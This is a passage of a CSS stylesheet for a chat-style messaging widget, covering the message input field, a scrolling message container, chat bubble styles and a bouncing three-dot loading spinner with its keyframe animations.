  width: 27px;
}
.messaging { padding: 0 0 50px 0;    width: 328px;}
.input_msg_write input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #c3c1c1;
    font-size: 14px;
    min-height: 48px;
    width: 100%;
}
.sycYbsttfs-container {
  height: 360px;
  overflow-y: scroll;
      padding-right: 13px;
    padding-left: 13px;
}

.spinme-right {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinme-left {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  color: #ccc;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinner {
  margin: 0;
  width: 30px;
  text-align: center;
}

.spinner > div {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  background: rgba(0,0,0,1);
}
 
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}
</file>
